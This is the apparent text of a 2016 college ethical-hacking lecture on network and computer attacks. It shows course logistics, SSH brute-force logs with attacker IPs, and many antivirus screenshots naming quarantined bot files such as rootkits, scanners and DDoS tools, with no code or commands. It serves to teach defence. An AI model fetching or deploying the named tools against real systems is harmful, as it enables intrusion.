



Last updated 9/16/2016

Rich's lesson module checklist


- Slides and lab posted
- WB converted from PowerPoint
- Print out agenda slide and annotate page numbers

- Flash cards
- Properties
- Page numbers
- 1st minute quiz
- Web Calendar summary
- Web book pages
- Commands

- Lab 3 posted and tested
- Rouji VM created and online

- Microsoft academic store
- VMware academic store

- Backup slides, whiteboard slides, CCC info, handouts on flash drive
- Spare 9v battery for mic
- Key card for classroom door



Student Learner Outcomes

1. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.
2. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.

Introductions and Credits



Rich Simms

- HP Alumnus.
- Started teaching in 2008 when Jim Griffin went on sabbatical.
- Rich's site: <http://simms-teach.com>

And thanks to:

- Steven Bolt at for his WASTC EH training.
- Kevin Vaccaro for his CSSIA EH training and Netlab+ pods.
- EC-Council for their online self-paced CEH v9 course.
- Sam Bowne for his WASTC seminars, textbook recommendation and fantastic EH website (<https://samsclass.info/>).
- Lisa Bock for her great lynda.com EH course.
- John Govsky for many teaching best practices: e.g. the First Minute quizzes, the online forum, and the point grading system (<http://teacherjohn.com/>).
- Google for everything else!




Student checklist for attending class

The screenshot shows a web browser window with the URL simms-teach.com/cis90calendar.php. The page title is "Rich's Cabrillo College CIS Classes CIS 90 Calendar". The main content area is titled "CIS 90 (Fall 2014) Calendar" and includes a "Calendar" link. A table lists lessons, with "CIS 76" highlighted. The details for CIS 76 include a "Presentation slides (download)" link and an "Enter virtual classroom" link.

Lesson	Date	Topics	Link
CIS 76	9/2	<p>Class and Linux Operations</p> <ul style="list-style-type: none"> Understand how the course will work High-level overview of computers, operating systems and virtual machines Overview of UNIX/Linux market and architecture Using SSH for remote network logs Using terminals and the command line <p>Materials</p> <p>Presentation slides (download)</p> <p>Supplemental</p> <ul style="list-style-type: none"> PowerPoint: Logging into Opus (COMING) <p>Assignments</p> <ul style="list-style-type: none"> Student Survey Lab 1 <p>CIS 90 Calendar</p> <p>Enter virtual classroom</p>	<p>2.4</p> <p>9/2-3</p> <p>9/2-4</p> <p>(high)</p>

1. Browse to:
<http://simms-teach.com>
2. Click the **CIS 76** link.
3. Click the **Calendar** link.
4. Locate today's lesson.
5. Find the **Presentation slides** for the lesson and **download** for easier viewing.
6. Click the **Enter virtual classroom** link to join CCC Confer.
7. Log into Opus with Putty or ssh command.

Note: Blackboard Collaborate Launcher only needs to be installed once. It has already been downloaded and installed on the classroom PC's.



Student checklist for suggested screen layout

Google

CCC Confer

Downloaded PDF of Lesson Slides

The screenshot shows a virtual classroom interface. On the left is a sidebar with navigation options like 'Login', 'Flashcards', 'Admin', and 'CIS 90 (Spring)'. The main area displays a 'Class Activity - Where are you now?' slide with a Google map of San Jose, CA. A 'CCC Confer' window is open, showing a video feed of 'Rich Simms' and a list of participants including 'Benji Simms', 'Rich Simms', and 'Benji Simms (You)'. A chat window shows messages from Benji Simms and Rich Simms. A 'cis90lesson01.pdf' window is open in the background, showing a slide titled 'The CIS 90 System Playground'. A terminal window in the bottom right shows a password prompt and a welcome message: 'Welcome to Opus serving Cabrillo College'. A checklist overlay is present, with blue arrows pointing to various elements: 'Google' points to the search bar in the map window; 'CCC Confer' points to the confer window; 'Downloaded PDF of Lesson Slides' points to the PDF window; 'CIS 76 website Calendar page' points to the sidebar; and 'One or more login sessions to Opus' points to the terminal window.


CIS 76 website Calendar page

One or more login sessions to Opus




Student checklist for sharing desktop with classmates


1) Instructor gives you sharing privileges.



2) Click overlapping rectangles icon. If white "Start Sharing" text is present then click it as well.



3) Click OK button.




4) Select "Share desktop" and click Share button.



Rich's CCC Confer checklist - setup





[] Preload White Board



[] Connect session to Teleconference

Session now connected to teleconference




[] Is recording on?



Red dot means recording

[] Use teleconferencing, not mic

Should be grayed out



Should change from phone handset icon to little Microphone icon and the Teleconferencing... message displayed



Rich's CCC Confer checklist - screen layout




The screenshot displays a Windows desktop environment during a CCC Confer session. On the left, the CCC Confer interface shows a video feed of Rich Simms, a list of participants (Rich Simms as Moderator), and a chat window. The main desktop area contains several windows: a Foxit Reader window titled 'cis90lesson07.pdf' showing a file system tree with directories like 'boot', 'bin', 'etc', and 'sbin'; a Chrome browser window displaying a PDF document from 'simms-teach.com/docs/cis90/cis-90-TEST-1-Fall-12.pdf' with two questions and answer fields; a Putty terminal window showing a login attempt for 'simben90@oslab' with 'Access denied' messages; and a vSphere Client window showing the 'CIS 192' virtual machine. Red callout boxes with white text identify the 'foxit for slides' window, the 'chrome' browser window, and the 'vSphere Client' window.

[] layout and share apps





Rich's CCC Confer checklist - webcam setup





[] Video (webcam)

[] Make Video Follow Moderator Focus



Rich's CCC Confer checklist - Elmo




The "rotate image" button is necessary if you use both the side table and the white board.

Quite interesting that they consider you to be an "expert" in order to use this button!

Elmo rotated down to view side table



Elmo rotated up to view white board



Run and share the Image Mate program just as you would any other app with CCC Confer



Rich's CCC Confer checklist - universal fixes


Universal Fix for CCC Confer:

- 1) Shrink (500 MB) and delete Java cache
- 2) Uninstall and reinstall latest Java runtime
- 3) <http://www.cccconfer.org/support/technicalSupport.aspx>


Control Panel (small icons)




General Tab > Settings...



500MB cache size



Delete these



Google Java download





Start



Sound Check

*Students that dial-in should mute their line using *6 to prevent unintended noises distracting the web conference.*

*Instructor can use *96 to mute all student lines.*



Instructor: **Rich Simms**

Dial-in: **888-886-3951**

Passcode: **136690**




Ryan



Jordan




Takashi




Karl-Heinz



Sean



Benji



Joshua



Brian



Tess




Jeremy



David H.



Roberto



Nelli



Mike C.



Deryck



Alex



Michael W.




Carter



Thomas



Wes



Jennifer



Marcos



Tim



Luis



Dave R.

First Minute Quiz

Please answer these questions **in the order** shown:

Use CCC Confer White Board

email answers to: risimms@cabrillo.edu

(answers must be emailed within the first few minutes of class for credit)

Network and Computer Attacks

Objectives

- Describe the different types of malware.
- Describe methods to protect against malware attacks.
- Describe the types of network attacks.
- Identify physical security attacks and vulnerabilities.

Agenda

- Quiz #2
- Questions
- Housekeeping
- They never stop knocking
 - Sun-Hwa
 - PA-500
- SSH brute force attack
- Captured Bot
- Malware
- TCP review
- Session hijacking
- Assignment
- Wrap up

Admonition



Unauthorized hacking is a crime.

The hacking methods and activities learned in this course can result in prison terms, large fines and lawsuits if used in an unethical manner. They may only be used in a lawful manner on equipment you own or where you have explicit permission from the owner.

Students that engage in any unethical, unauthorized or illegal hacking may be dropped from the course and will receive no legal protection or help from the instructor or the college.



Questions

Questions

How this course works?

Past lesson material?

Previous labs?

Chinese
Proverb

他問一個問題，五分鐘是個傻子，他不問一個問題仍然是一個傻瓜永遠。

He who asks a question is a fool for five minutes; he who does not ask a question remains a fool forever.

Housekeeping



Roll Call

If you are attending class by watching the recordings in the archives email the instructor at: risimms@cabrillo.edu to provide roll call attendance.

Housekeeping

1. Send me your student survey & agreement if you haven't already.
2. Lab 2 due by 11:59PM (Opus time) tonight.
3. Graded labs are placed in your home directory on Opus.
4. Answers to the quizzes are in `/home/cis76/answers` on Opus.
5. Grades from last week posted on the website.
6. When I get your survey/agreement I will send you your grading codename.



*Don't forget to
change your
default password
on Opus*

Cabrillo Networking Program Mailing list


Subscribe by sending an email (no subject or body) to:

networkers-subscribe@cabrillo.edu

- Program information
- Certification information
- Career and job information
- Short-term classes, events, lectures, tours, etc.
- Surveys
- Networking info and links




Microsoft Academic Webstore



- Microsoft software for students registered in a CIS or CS class at Cabrillo
- Available after registration is final (two weeks after first class)

To get to this page, go to **<http://simms-teach.com/resources>** and click on the appropriate link in the Tools and Software section

VMware Academic Webstore



- VMware software for students registered in a CIS or CS class at Cabrillo
- Available after registration is final (two weeks after first class)

To get to this page, go to **<http://simms-teach.com/resources>** and click on the appropriate link in the Tools and Software section

They never
stop knocking
Sun-Hwa
PA-500

```
root@sun-hwa: ~  
----- pam_unix Begin -----  
  
sshd:  
Authentication Failures:  
  root (221.194.44.218): 961 Time(s)  
  root (221.194.44.194): 954 Time(s)  
  root (121.18.238.19): 844 Time(s)  
  root (121.18.238.29): 823 Time(s)  
  root (121.18.238.9): 813 Time(s)  
  root (121.18.238.20): 786 Time(s)  
  root (221.194.44.219): 699 Time(s)  
  root (121.18.238.32): 679 Time(s)  
  root (121.18.238.22): 631 Time(s)  
  root (221.194.44.216): 587 Time(s)  
  root (221.194.44.223): 573 Time(s)  
  root (221.194.44.227): 362 Time(s)  
  unknown (91.224.160.106): 29 Time(s)  
  unknown (94.225.38.245): 14 Time(s)  
  root (91.224.160.106): 12 Time(s)  
  unknown (193.201.225.156): 7 Time(s)  
  root (94.225.38.245): 6 Time(s)  
  root (193.201.225.156): 5 Time(s)  
  unknown (222.124.218.210): 5 Time(s)  
  unknown (58.244.173.44): 5 Time(s)  
  unknown (118.163.101.67): 4 Time(s)  
  unknown (218.14.157.178): 4 Time(s)  
  unknown (1.34.83.14): 3 Time(s)  
  unknown (109.71.138.13): 3 Time(s)  
  root (118.163.101.67): 2 Time(s)  
  root (202.29.22.167): 2 Time(s)  
  unknown (27.131.3.130): 2 Time(s)  
  games (58.244.173.44): 1 Time(s)  
  lp (109.71.138.13): 1 Time(s)  
  root (109.71.138.13): 1 Time(s)  
  root (218.14.157.178): 1 Time(s)  
  root (222.124.218.210): 1 Time(s)  
  root (70.35.196.91): 1 Time(s)  
  sshd (109.71.138.13): 1 Time(s)  
  unknown (27.254.67.185): 1 Time(s)  
  unknown (70.35.196.91): 1 Time(s)  
Invalid Users:  
  Unknown Account: 78 Time(s)
```

They really seem to like Sun-Hwa






Top source countries

NoSweat : Saturday, September 10, 2016

Source Country	Bytes	Sessions
172.16.0.0-172.31.255.255	8.37 G	208.54 k
192.168.0.0-192.168.255.255	12.01 M	89.05 k
United States	1.95 G	27.11 k
China	39.14 M	4.64 k
France	40.54 M	1.25 k
Korea Republic Of	4.09 M	1.05 k
United Kingdom	24.58 M	801
European Union	2.70 M	776
Germany	6.76 M	552
Netherlands	6.11 M	455
Gibraltar	1.43 M	352
Russian Federation	6.95 M	344
Ukraine	6.72 M	282
Japan	604.65 k	196
Australia	249.42 k	172
Poland	3.19 M	149
Singapore	59.47 k	147
Canada	455.02 k	142
Spain	60.71 k	132
Taiwan ROC	2.71 M	131
Czech Republic	164.92 k	115
Greece	12.48 k	113
10.0.0.0-10.255.255.255	124.04 k	94
Romania	439.10 k	90
Viet Nam	3.43 M	87
Brazil	172.03 k	76
India	1.05 M	60
Switzerland	248.06 k	59
Chile	203.22 k	36
Turkey	46.22 k	31
Ethiopia	3.94 M	30
Thailand	92.58 k	28
Hong Kong	36.17 k	23
Mexico	163.27 k	21
Iran Islamic Republic Of	26.04 k	21
Jamaica	161.34 k	16

*Didn't know we had
some many long
distance students!*

Application and Threat Summary NoSweat - Sep 10, 2016



Daily PA-500
report

SSH Brute Force Example

Live demo

<https://simms-teach.com/docs/cis76/cis76-brute-force-ssh.pdf>

Captured Bot

```

C:\Users\Rich Simms\Documents\norton-finds-bot.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
CSSIA EH YouTube links.txt whoami norton-finds-bot.txt
33
34
35 Category: Resolved Security Risks
36 Date & Time,Risk,Activity,Status,Recommended Action,Activity - Details
37 7/23/2016 5:55:12 AM,High,Hacktool detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
38 7/23/2016 5:55:12 AM,High,Hacktool detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
39 7/23/2016 5:55:12 AM,High,Trojan.Gen.2 detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
40 7/23/2016 5:55:12 AM,High,Trojan Horse detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
41 7/23/2016 5:55:12 AM,High,Hacktool detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
42 7/23/2016 5:55:12 AM,High,Hacktool.Rootkit detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
43 7/23/2016 5:55:12 AM,High,Hacktool.Rootkit detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
44 7/23/2016 5:55:11 AM,High,Hacktool detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
45 7/23/2016 5:55:11 AM,High,Trojan Horse detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
46 7/23/2016 5:55:11 AM,High,Trojan Horse detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
47 7/23/2016 5:55:11 AM,High,Hacktool detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
48 7/23/2016 5:55:11 AM,High,Hacktool detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
49 7/23/2016 5:55:11 AM,High,Trojan Horse detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
50 7/23/2016 5:55:11 AM,High,Trojan Horse detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
51 7/23/2016 5:55:10 AM,High,Linux.RST.B detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
52 7/23/2016 5:55:10 AM,High,Linux.DDoS.MStream detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
53 7/23/2016 5:55:10 AM,High,Hacktool detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
54 7/23/2016 5:55:10 AM,High,Hacktool detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
55 7/23/2016 5:55:10 AM,High,Hacktool detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
56 7/23/2016 5:55:10 AM,High,Linux.DDoS.MStream detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
57 7/23/2016 5:55:10 AM,High,Hacktool detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
58 7/23/2016 5:55:10 AM,High,Hacktool.Rootkit detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
59 7/23/2016 5:55:10 AM,High,Hacktool detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
60 7/23/2016 5:55:10 AM,High,Trojan Horse detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
61 7/23/2016 5:55:10 AM,High,Linux.DDoS.MStream detected by Virus scanner,Quarantined,Resolved - No Action Required,Threat Actions performed: 1
62 7/23/2016 1:32:59 AM,Low,Tracking Cookies detected by Virus scanner,Removed,Resolved - No Action Required,Threat Actions performed: 9
63
64
Normal text file length: 156123 lines: 354 Ln: 1 Col: 1 Sel: 0|0 Dos\Windows UCS-2 LE BOM INS

```

Norton got quite excited about this tarball

Security History - □ ×

Show Quarantine ↻
Quick Search Go

Severity	Activity	Status	Date & Time
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Trojan.Gen.2 detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool.Rootkit detected by Virus	Quarantined	7/23/2016 5:55:12 AM

Go to Page: Go ◀ Page 1 of 6 ▶

Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

×
trybind contained threat
Hacktool

▮▮▮ Risk
High

🏠 Origin
Not Available

🚩 Activity
Threat Actions performed: 1

[More Options](#)

[Import](#)
[Export](#)

Add to Quarantine
Clear Entries
Close

Security History - □ ×

Show Quarantine ▼
Quick Search
Go

Severity	Activity	Status	Date & Time ▼
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Trojan.Gen.2 detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool.Rootkit detected by Virus	Quarantined	7/23/2016 5:55:12 AM

Go to Page: Go
Page 1 of 6 ◀ ▶

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

×

bind contained threat

Hacktool

▬▬▬ Risk
High

🏠 Origin
Not Available

🚩 Activity
Threat Actions performed: 1

[More Options](#)

[Import](#)
[Export](#)
Add to Quarantine
Clear Entries
Close

Security History ?

Show

Severity	Activity	Status	Date & Time
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Trojan.Gen.2 detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool.Rootkit detected by Virus	Quarantined	7/23/2016 5:55:12 AM

Go to Page: Page 1 of 6

Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

✘ telnet contained threat Trojan.Gen.2

Risk **High**

Origin Not Available

Activity Threat Actions performed: 1

[More Options](#)

[Import](#) [Export](#)

Security History - □ ×

Show Quarantine ↻
Quick Search × Go

Severity	Activity	Status	Date & Time
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Trojan.Gen.2 detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool.Rootkit detected by Virus	Quarantined	7/23/2016 5:55:12 AM

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Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

✕ pscan2 contained threat
Trojan Horse

Risk **High**

Origin
Not Available

Activity
Threat Actions performed: 1

[More Options](#)

[Import](#) [Export](#)

Add to Quarantine
Clear Entries
Close

Security History ?

Show Quarantine ↻ Quick Search Go

Severity	Activity	Status	Date & Time
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Trojan.Gen.2 detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool.Rootkit detected by Virus	Quarantined	7/23/2016 5:55:12 AM

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Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)


✘ ssh-scan contained threat Hacktool

Risk
■ **High**

Origin
Not Available

Activity
Threat Actions performed: 1

[More Options](#)



[Import](#)
[Export](#)

Add to Quarantine

Clear Entries

Close

Security History - □ ×

Show Quarantine ↻ Quick Search × Go

Severity	Activity	Status	Date & Time
High	by Virus scanner	Quarantined	5:55:12 AM
High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
High	Trojan.Gen.2 detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
High	Hacktool.Rootkit detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM

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Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

× **ss contained threat Hacktool.Rootkit**

Risk
High

Origin
Not Available

Activity
Threat Actions performed: 1

[More Options](#)

[Import](#)
[Export](#)

Add to Quarantine

Clear Entries

Close

Security History - □ ×

Show

Quarantine

↻

×

Go

Severity	Activity	Status	Date & Time
● High	Hacktool.Rootkit detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool.Rootkit detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Hacktool detected	Quarantined	7/23/2016

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Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

× x496 contained threat
Hacktool.Rootkit

▮▮▮ Risk
High

🏠 Origin
Not Available

🚩 Activity
Threat Actions performed: 1

[More Options](#)

[Import](#)
[Export](#)

Add to Quarantine
Clear Entries
Close

Security History - □ ×

Show

Quarantine

↻

×

Go

Severity	Activity	Status	Date & Time
● High	Hacktool.Rootkit detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool.Rootkit detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Hacktool detected	Quarantined	7/23/2016

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Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

×

rpc contained threat
Hacktool

▮

Risk
High

🏠

Origin
Not Available

🚩

Activity
Threat Actions performed: 1

[More Options](#)

[Import](#)
[Export](#)

Add to Quarantine

Clear Entries

Close

Security History ?

- □ ×

Show Quarantine ▾
↻

×

Go

Severity	Activity	Status	Date & Time ▾
● High	Hacktool.Rootkit detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool.Rootkit detected by Virus scanner	Quarantined	7/23/2016 5:55:12 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Hacktool detected	Quarantined	7/23/2016

Go to Page: Go
◀ Page 1 of 6 ▶

Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

×

pre123 contained threat

Trojan Horse

▮ Risk **High**

🏠 Origin
Not Available

🚩 Activity
Threat Actions performed: 1

[More Options](#)

[Import](#)
[Export](#)
Add to Quarantine
Clear Entries
Close

Security History - □ ×

Show

Quarantine

↻

×

Go

Severity	Activity	Status	Date & Time
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016

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Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

×
woot-exploit.c contained th...

Trojan Horse

▮ Risk
High

🏠 Origin
Not Available

🚩 Activity
Threat Actions performed: 1

[More Options](#)

[Import](#)
[Export](#)

Add to Quarantine
Clear Entries
Close

Security History - □ ×

Show Quarantine ▾
↻

×
Go

Severity	Activity	Status	Date & Time ▾
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016

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Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

×

wu contained threat

Hacktool

Risk
High

Origin
Not Available

Activity
Threat Actions performed: 1

[More Options](#)

Add to Quarantine

Clear Entries

Close

[Import](#)
[Export](#)

Security History - □ ×

Show

Quarantine

↻

×

Go

Severity	Activity	Status	Date & Time
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016

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Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

× tryftpd contained threat
Hacktool

▮ Risk
High

🏠 Origin
Not Available

🚩 Activity
Threat Actions performed: 1

[More Options](#)

[Import](#)
[Export](#)

Add to Quarantine

Clear Entries

Close

Security History - □ ×

Show Quarantine ↻ Quick Search × Go

Severity	Activity	Status	Date & Time
High	by Virus scanner	Quarantined	5:55:11 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
● High	Linux.RST.B detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Linux.DDoS.MStream detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM

Go to Page: Go ◀ Page 1 of 6 ▶

Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)


✗ pre4 contained threat Trojan Horse

Risk
High

Origin
Not Available

Activity
Threat Actions performed: 1

[More Options](#)



[Import](#)
[Export](#)
Add to Quarantine
Clear Entries
Close

Security History ?

Show ↻

Severity	Activity	Status	Date & Time
High	by Virus scanner	Quarantined	5:55:11 AM
High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
High	Linux.RST.B detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
High	Linux.DDoS.MStream detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM

Go to Page: Page 1 of 6

Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

✘ forcer.c contained threat Trojan Horse

Risk
High

Origin
Not Available

Activity
Threat Actions performed: 1

[More Options](#)

[Import](#) [Export](#)

Security History ?

Show Quarantine ↻ Quick Search Go

Severity	Activity	Status	Date & Time
High	by Virus scanner	Quarantined	5:55:11 AM
High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
High	Linux.RST.B detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
High	Linux.DDoS.MStream detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM

Go to Page: Go Page 1 of 6

Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)


X -bash contained threat Linux.RST.B

Risk
High

Origin
Not Available

Activity
Threat Actions performed: 1

[More Options](#)



[Import](#)
[Export](#)

Add to Quarantine

Clear Entries

Close

Security History ?

Show Quarantine ↻ Quick Search Go

Severity	Activity	Status	Date & Time
High	by Virus scanner	Quarantined	5:55:11 AM
High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:11 AM
High	Linux.RST.B detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
High	Linux.DDoS.MStream detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM

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Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

x4 contained threat
Linux.DDoS.MStream

Risk
High

Origin
Not Available

Activity
Threat Actions performed: 1

[More Options](#)

[Import](#) [Export](#) Add to Quarantine Clear Entries Close

Security History - □ ×

Show

Quarantine

↻

×

Go

Severity	Activity	Status	Date & Time
● High	Linux.DDoS.MStream detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Linux.DDoS.MStream detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM

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Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

× ssh contained threat
Hacktool

▮ Risk
High

🏠 Origin
Not Available

🚩 Activity
Threat Actions performed: 1

[More Options](#)

[Import](#)
[Export](#)

Add to Quarantine
Clear Entries
Close

Security History ?

Show Quarantine ↻ Quick Search Go

Severity	Activity	Status	Date & Time
● High	Linux.DDoS.MStream detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Linux.DDoS.MStream detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM

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Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

✕

scanssh contained threat


Hacktool

▮▮▮ Risk **High**

🏠 Origin
Not Available

